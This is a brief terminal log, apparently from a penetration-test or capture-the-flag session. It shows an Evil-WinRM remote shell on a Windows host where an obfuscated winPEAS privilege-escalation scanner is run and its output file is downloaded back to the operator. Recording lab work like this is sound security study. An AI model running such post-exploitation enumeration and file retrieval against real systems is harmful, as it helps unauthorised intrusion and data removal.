 *Evil-WinRM* PS C:\Users\tony\Documents> .\winPEASx64_ofs.exe log
"log" argument present, redirecting output to file "out.txt"
winPEASx64_ofs.exe : ERROR: Access denied
    + CategoryInfo          : NotSpecified: (ERROR: Access denied:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
*Evil-WinRM* PS C:\Users\tony\Documents> download out.txt
Info: Downloading C:\Users\tony\Documents\out.txt to out.txt
Info: Download successful!